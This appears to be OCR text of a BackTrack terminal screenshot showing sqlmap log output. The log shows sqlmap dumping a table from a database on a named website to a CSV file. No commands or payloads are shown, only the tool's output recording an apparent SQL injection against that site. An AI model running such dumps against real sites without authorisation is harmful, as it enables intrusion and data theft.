 root@bt: /pentest/database/sqlmap
File Edit View Terminal Help
ine' in database 'test'
[20:10:24] [INFO] retrieved: 1
[20:10:24] [INFO] fetching number of distinct values for column 'u_id'
[20:10:25] [INFO] retrieved: 1
[20:10:25] [INFO] using column 'u_id' as a pivot for retrieving row data
[20:10:25] [INFO] retrieved: 333827
[20:10:25] [INFO] analyzing table dump for possible password hashes
Database: test
Table: pmsys line
[1 entry]
+--------+
| u_id   |
+--------+
| 333827 |
+--------+
<back | track 5 r3
[20:10:25] [INFO] table 'test.dbo.pmsys_user_online' dumped to CSV file '/root/.
sqlmap/output/xinche.taotaocar.com/dump/test/pmsys_user_online.csv'
[20:10:25] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
xinche.taotaocar.com'
the quieter you become, the more you are able to hear
[*] shutting down at 20:10:25
root@bt:/pentest/database/sqlmap#